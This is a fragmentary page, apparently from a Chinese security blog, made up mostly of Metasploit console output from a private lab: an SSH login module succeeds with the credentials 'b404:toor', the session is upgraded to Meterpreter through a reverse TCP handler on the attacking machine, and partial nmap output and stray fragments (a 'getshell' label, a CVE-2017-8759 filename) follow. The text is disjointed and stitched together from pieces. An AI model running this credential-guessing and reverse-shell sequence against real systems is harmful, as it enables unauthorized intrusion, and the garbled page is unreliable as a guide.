 msf auxiliary(ssh_login) > exploit
[+] 192.168.222.147:22 - Success: 'b404:toor' 'uid=1000(b404) gid=1000(b404) groups=1000(b404),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare) Linux ubuntu 4.4.0-31-generic #50~14.04.1
-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 2 opened (192.168.222.146:45068 -> 192.168.222.147:22) at 2017-10-09 22:06:30 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell /linux SSH b404:toor (192.168.222.147:22) 192.168.222.146:45068 -> 192.168.222.147:22 (192.168.222.147)
msf auxiliary(ssh_login) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.222.146:4433
[*] Sending stage (826872 bytes) to 192.168.222.147
[*] Meterpreter session 3 opened (192.168.222.146:4433 -> 192.168.222.147:60552) at 2017-10-09 22:07:14 -0400
[*] Command stager progress: 100.00% (736/736 bytes)
msf auxiliary(ssh_login) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 shell /linux SSH b404:toor (192.168.222.147:22) 192.168.222.146:45068 -> 192.168.222.147:22 (192.168.222.147)
3 meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.222.147 192.168.222.146:4433 -> 192.168.222.147:60552 (192.168.222.147)
msf auxiliary(ssh_login) >
Host is up (0.00076s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
MAC Address: 00:0C:29:37:BD:91 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.65 seconds
root@kali:~/Desktop# vim di.txt
root@kali:~/Desktop#
漏洞getshell
工具.zip
CVE-2017-8759-